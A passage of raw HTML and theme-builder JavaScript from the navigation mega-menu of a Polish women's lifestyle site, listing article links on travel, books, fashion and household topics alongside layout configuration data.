td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/najlepsze-miejsce-na-babski-wypad-w-krakowie-piwne-spa"  rel="bookmark" class="td-image-wrap " title="Najlepsze miejsce na babski wypad w Krakowie — Piwne Spa" > <span class="lazyload entry-thumb td-thumb-css tdi_192" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/06/piwne-spa-zakopane33-696x1044.jpg.webp" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/najlepsze-miejsce-na-babski-wypad-w-krakowie-piwne-spa"  rel="bookmark" title="Najlepsze miejsce na babski wypad w Krakowie — Piwne Spa">Najlepsze miejsce na babski wypad w Krakowie — Piwne Spa</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/plaza-z-dziecmi-jak-zaplanowac-rodzinny-wypoczynek-nad-woda"  rel="bookmark" class="td-image-wrap " title="Plaża z dziećmi – jak zaplanować rodzinny wypoczynek nad wodą?" > <span class="lazyload entry-thumb td-thumb-css tdi_193" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/06/plazazdziecmi-696x464.jpg.webp" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/plaza-z-dziecmi-jak-zaplanowac-rodzinny-wypoczynek-nad-woda"  rel="bookmark" title="Plaża z dziećmi – jak zaplanować rodzinny wypoczynek nad wodą?">Plaża z dziećmi – jak zaplanować rodzinny wypoczynek nad wodą?</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_184" data-td_block_id="tdi_184"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_184" data-td_block_id="tdi_184"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-25517"><a href="https://kobietawielepiej.pl/lifestyle"><div class="tdb-menu-item-text">Lifestyle</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_194 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_194" > <script>var block_tdi_194 = new tdBlock();
block_tdi_194.id = "tdi_194";
block_tdi_194.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"14","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"700","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"800","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"800","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"rgba(221,97,97,0.82)","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-right","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_mega":"yes","f_elem_font_style":"normal","block_type":"tdb_header_mega_menu","show_subcat":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_194","tdc_css_class_style":"tdi_194_rand_style","category_id":"6475","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_194"}';
block_tdi_194.td_column_number = "3";
block_tdi_194.block_type = "tdb_header_mega_menu";
block_tdi_194.post_count = "4";
block_tdi_194.found_posts = "880";
block_tdi_194.header_color = "";
block_tdi_194.ajax_pagination_infinite_stop = "";
block_tdi_194.max_num_pages = "220";
tdBlocksArray.push(block_tdi_194);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_194" 
 id="tdi_195" 
 data-td_block_id="tdi_194" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/lifestyle"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_194" 
 id="tdi_196" 
 data-td_block_id="tdi_194" 
 data-td_filter_value="31658" 
 href="https://kobietawielepiej.pl/lifestyle/hobby"
 >Pasje i Hobby</a><a 
 class="mega-menu-sub-cat-tdi_194" 
 id="tdi_197" 
 data-td_block_id="tdi_194" 
 data-td_filter_value="33110" 
 href="https://kobietawielepiej.pl/lifestyle/kultura"
 >Kultura</a><a 
 class="mega-menu-sub-cat-tdi_194" 
 id="tdi_198" 
 data-td_block_id="tdi_194" 
 data-td_filter_value="34686" 
 href="https://kobietawielepiej.pl/lifestyle/slub-i-wesele"
 >Ślub i wesele</a><a 
 class="mega-menu-sub-cat-tdi_194" 
 id="tdi_199" 
 data-td_block_id="tdi_194" 
 data-td_filter_value="34716" 
 href="https://kobietawielepiej.pl/lifestyle/wydarzenie"
 >Wydarzenie</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_194 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/jak-ekologicznie-wyczyscic-nagrobki-przed-dniem-wszystkich-swietych"  rel="bookmark" class="td-image-wrap " title="Jak ekologicznie wyczyścić nagrobki przed dniem Wszystkich Świętych" > <span class="lazyload entry-thumb td-thumb-css tdi_200" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/gorb-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/jak-ekologicznie-wyczyscic-nagrobki-przed-dniem-wszystkich-swietych"  rel="bookmark" title="Jak ekologicznie wyczyścić nagrobki przed dniem Wszystkich Świętych">Jak ekologicznie wyczyścić nagrobki przed dniem Wszystkich Świętych</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/miekko-niny-czarneckiej-nowa-ksiazka-o-wrazliwosci-i-kobiecej-sile"  rel="bookmark" class="td-image-wrap " title="„Miękko” Niny Czarneckiej – nowa książka o wrażliwości i kobiecej sile" > <span class="lazyload entry-thumb td-thumb-css tdi_201" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/miekko-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/miekko-niny-czarneckiej-nowa-ksiazka-o-wrazliwosci-i-kobiecej-sile"  rel="bookmark" title="„Miękko” Niny Czarneckiej – nowa książka o wrażliwości i kobiecej sile">„Miękko” Niny Czarneckiej – nowa książka o wrażliwości i kobiecej sile</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/naoko-otwiera-immersyjny-butik-w-manufakturze-i-prezentuje-kolekcje-barbie-x-naoko"  rel="bookmark" class="td-image-wrap " title="NAOKO otwiera immersyjny butik w Manufakturze i prezentuje kolekcję BARBIE × NAOKO" > <span class="lazyload entry-thumb td-thumb-css tdi_202" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/JK6A8516-696x927.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/naoko-otwiera-immersyjny-butik-w-manufakturze-i-prezentuje-kolekcje-barbie-x-naoko"  rel="bookmark" title="NAOKO otwiera immersyjny butik w Manufakturze i prezentuje kolekcję BARBIE × NAOKO">NAOKO otwiera immersyjny butik w Manufakturze i prezentuje kolekcję BARBIE × NAOKO</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/cialo-arcydzielo-siedmiu-milionow-lat-ewolucji-fascynujaca-ksiazka-o-ludzkim-ciele-ewolucji-i-sztuce"  rel="bookmark" class="td-image-wrap " title="Ciało. Arcydzieło siedmiu milionów lat ewolucji – fascynująca książka o ludzkim ciele, ewolucji i sztuce" > <span class="lazyload entry-thumb td-thumb-css tdi_203" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/Arsuaga_Cialo_1000pcx-696x999.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/cialo-arcydzielo-siedmiu-milionow-lat-ewolucji-fascynujaca-ksiazka-o-ludzkim-ciele-ewolucji-i-sztuce"  rel="bookmark" title="Ciało. Arcydzieło siedmiu milionów lat ewolucji – fascynująca książka o ludzkim ciele, ewolucji i sztuce">Ciało. Arcydzieło siedmiu milionów lat ewolucji – fascynująca książka o ludzkim ciele, ewolucji i sztuce</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_194" data-td_block_id="tdi_194"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_194" data-td_block_id="tdi_194"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-25512"><a href="https://kobietawielepiej.pl/zycie"><div class="tdb-menu-item-text">Życie</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_204 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_204" > <script>var block_tdi_204 = new tdBlock();
block_tdi_204.id = "tdi_204";
block_tdi_204.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"14","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"700","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"800","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"800","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"rgba(221,97,97,0.82)","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-right","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_mega":"yes","f_elem_font_style":"normal","block_type":"tdb_header_mega_menu","show_subcat":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements 